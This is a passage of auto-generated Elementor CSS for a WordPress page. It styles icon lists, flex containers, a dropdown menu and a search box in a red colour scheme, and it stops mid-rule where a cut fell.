.elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-370c92e{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-370c92e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-370c92e:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-45c91e0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--gap:0px;--flex-wrap:wrap;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-9c7e291{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-17427 .elementor-element.elementor-element-9c7e291, .elementor-17427 .elementor-element.elementor-element-9c7e291::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-ef449c6{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-ef449c6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-ef449c6:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-282be2b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-17427 .elementor-element.elementor-element-282be2b, .elementor-17427 .elementor-element.elementor-element-282be2b::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-678c914{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-678c914 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-678c914:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-d5272b3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-17427 .elementor-element.elementor-element-d5272b3, .elementor-17427 .elementor-element.elementor-element-d5272b3::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-93a5f04{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-93a5f04 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-93a5f04:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-bf349ed{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-b74383d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--overlay-opacity:0.25;--border-radius:15px 15px 15px 15px;--border-top-left-radius:15px;--border-top-right-radius:15px;--border-bottom-right-radius:15px;--border-bottom-left-radius:15px;}.elementor-17427 .elementor-element.elementor-element-b74383d::before, .elementor-17427 .elementor-element.elementor-element-b74383d > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-b74383d > .e-con-inner > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-b74383d > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-b74383d > .e-con-inner > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-b74383d > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-17427 .elementor-element.elementor-element-b74383d, .elementor-17427 .elementor-element.elementor-element-b74383d::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-ff4c79e{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-ff4c79e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-ff4c79e:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-25dccfc{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--overlay-opacity:0.25;--border-radius:15px 15px 15px 15px;--border-top-left-radius:15px;--border-top-right-radius:15px;--border-bottom-right-radius:15px;--border-bottom-left-radius:15px;}.elementor-17427 .elementor-element.elementor-element-25dccfc::before, .elementor-17427 .elementor-element.elementor-element-25dccfc > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-25dccfc > .e-con-inner > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-25dccfc > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-25dccfc > .e-con-inner > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-25dccfc > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-17427 .elementor-element.elementor-element-25dccfc, .elementor-17427 .elementor-element.elementor-element-25dccfc::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-a8cb416{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-a8cb416 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-a8cb416:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-d15411a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--overlay-opacity:0.25;--border-radius:15px 15px 15px 15px;--border-top-left-radius:15px;--border-top-right-radius:15px;--border-bottom-right-radius:15px;--border-bottom-left-radius:15px;}.elementor-17427 .elementor-element.elementor-element-d15411a::before, .elementor-17427 .elementor-element.elementor-element-d15411a > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-d15411a > .e-con-inner > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-d15411a > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-d15411a > .e-con-inner > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-d15411a > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-17427 .elementor-element.elementor-element-d15411a, .elementor-17427 .elementor-element.elementor-element-d15411a::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-00fcdab{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-00fcdab > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-00fcdab:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-e4c3743{--display:flex;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-3c33e8e{--display:flex;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-a4d5b65{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--gap:0px;--flex-wrap:wrap;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-60bb88d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-17427 .elementor-element.elementor-element-60bb88d, .elementor-17427 .elementor-element.elementor-element-60bb88d::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-6990c35{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-6990c35 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-6990c35:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-71a0102{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-17427 .elementor-element.elementor-element-71a0102, .elementor-17427 .elementor-element.elementor-element-71a0102::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-54fdc25{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-54fdc25 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-54fdc25:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-c539c5c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-17427 .elementor-element.elementor-element-c539c5c, .elementor-17427 .elementor-element.elementor-element-c539c5c::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-909abc0{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-909abc0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-909abc0:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-eeed1c8{--n-menu-dropdown-content-max-width:initial;--n-menu-item-title-justify-content:initial;--n-menu-item-title-justify-content-mobile:initial;--n-menu-open-animation-duration:600ms;--n-menu-toggle-align:flex-start;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-item-title-space-between:0px;--n-menu-item-title-distance-from-content:28px;--n-menu-item-title-color-normal:#A31008;--n-menu-item-title-transition:200ms;--n-menu-item-title-padding:10px 10px 10px 30px;--n-menu-icon-size:16px;--n-menu-toggle-icon-size:24px;--n-menu-toggle-icon-color:#A31008;--n-menu-toggle-icon-color-hover:#A31008;--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-color-active:#4B4B4B;--n-menu-toggle-icon-distance-from-dropdown:0px;}:is( .elementor-17427 .elementor-element.elementor-element-eeed1c8 > .elementor-widget-container > .e-n-menu > .e-n-menu-items-heading, .elementor-17427 .elementor-element.elementor-element-eeed1c8 > .elementor-widget-container > .e-n-menu > .e-n-menu-items-content ) > .e-n-menu-item-title:not( .e-current ):not( :hover ){background-color:#FAFAFA;}.elementor-17427 .elementor-element.elementor-element-eeed1c8 {--n-menu-item-title-color-hover:#D64D45;--n-menu-item-title-color-active:#D64D45;}:where( .elementor-17427 .elementor-element.elementor-element-eeed1c8 > .elementor-widget-container > .e-n-menu > .e-n-menu-items-content ) > .e-con{--border-radius:0px 0px 0px 0px;}.elementor-17427 .elementor-element.elementor-element-eeed1c8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17427 .elementor-element.elementor-element-8c79a3f{--display:flex;--justify-content:center;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-8c79a3f.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-17427 .elementor-element.elementor-element-781c821{text-align:left;}.elementor-17427 .elementor-element.elementor-element-3567d98{--display:flex;--justify-content:center;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-3567d98.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-17427 .elementor-element.elementor-element-d876872{text-align:left;}.elementor-17427 .elementor-element.elementor-element-61be051{--display:flex;--justify-content:center;--align-items:stretch;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-61be051.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-17427 .elementor-element.elementor-element-e463fab .edubin-search-box-wrap{text-align:right;}.elementor-17427 .elementor-element.elementor-element-e463fab .edubin-search-box-wrap input{height:45px;}.elementor-17427 .elementor-element.elementor-element-e463fab .edubin-search-box-wrap .top-search i{color:#A31008;}.elementor-17427 .elementor-element.elementor-element-e463fab .edubin-search-box-wrap .top-search i:hover{color:#424242;}@media(max-width:1024px){.elementor-17427 .elementor-element.elementor-element-fb0917e{--justify-content:center;}.elementor-17427 .elementor-element.elementor-element-eeed1c8{--n-menu-toggle-align:flex-start;--n-menu-item-title-space-between:0px;--n-menu-item-title-distance-from-content:11px;--n-menu-toggle-icon-size:30px;}}@media(min-width:768px){.elementor-17427 .elementor-element.elementor-element-7ee721c{width:100%;}.elementor-17427 .elementor-element.elementor-element-a1d0dbd{width:13.333%;}.elementor-17427 .elementor-element.elementor-element-94002b0{width:21.93%;}.elementor-17427 .elementor-element.elementor-element-7a5bd39{width:38.86%;}.elementor-17427 .elementor-element.elementor-element-637e3af{width:25.877%;}.elementor-17427 .elementor-element.elementor-element-cf32cd5{width:100%;}.elementor-17427 .elementor-element.elementor-element-e3e8cb7{--width:21%;}.elementor-17427 .elementor-element.elementor-element-225c09e{--content-width:986px;}.elementor-17427 .elementor-element.elementor-element-bb47c94{--width:36%;}.elementor-17427 .elementor-element.elementor-element-6988d58{--width:36%;}.elementor-17427 .elementor-element.elementor-element-a50a643{--width:36%;}.elementor-17427 .elementor-element.elementor-element-81ddbed{--width:33.3333%;}.elementor-17427 .elementor-element.elementor-element-3651855{--width:33.3333%;}.elementor-17427 .elementor-element.elementor-element-f220cce{--content-width:1168px;}.elementor-17427 .elementor-element.elementor-element-9b2ed98{--width:33.3333%;}.elementor-17427 .elementor-element.elementor-element-58c31c5{--width:33.3333%;}.elementor-17427 .elementor-element.elementor-element-8e030df{--width:50%;}.elementor-17427 .elementor-element.elementor-element-f8ca55b{--width:50%;}.elementor-17427 .elementor-element.elementor-element-d3bb1e2{--width:50%;}.elementor-17427 .elementor-element.elementor-element-ce5c912{--width:50%;}.elementor-17427 .elementor-element.elementor-element-9c7e291{--width:25%;}.elementor-17427 .elementor-element.elementor-element-282be2b{--width:25%;}.elementor-17427 .elementor-element.elementor-element-d5272b3{--width:25%;}.elementor-17427 .elementor-element.elementor-element-b74383d{--width:50%;}.elementor-17427 .elementor-element.elementor-element-25dccfc{--width:50%;}.elementor-17427 .elementor-element.elementor-element-d15411a{--width:50%;}.elementor-17427 .elementor-element.elementor-element-60bb88d{--width:25%;}.elementor-17427 